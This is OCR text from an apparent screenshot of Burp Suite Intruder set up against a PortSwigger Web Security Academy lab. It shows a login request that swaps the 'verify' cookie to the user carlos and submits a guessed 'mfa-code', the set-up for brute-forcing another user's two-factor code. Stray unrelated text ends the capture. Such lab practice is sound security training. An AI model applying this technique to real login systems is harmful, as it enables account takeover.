 1 2 3 4
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensio
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5a00900344c21981c71610007c00d4.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0a5a00900344c21981c71610007c00d4.web-security-academy.net
3 Cookie: verify=carlos; session=YU6a0t6nYgZKUqjI5WI6Vt1afxqr6Ye7
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5a00900344c21981c71610007c00d4.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a5a00900344c21981c71610007c00d4.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 mfa-code=1111
? Search
0 highlights
Clear
0 payload positions
Length: 1016
Event log All issues
Memory: 149.3MB
AMAZING
FANTASY
SPIDER
MAN
TC
LINE 6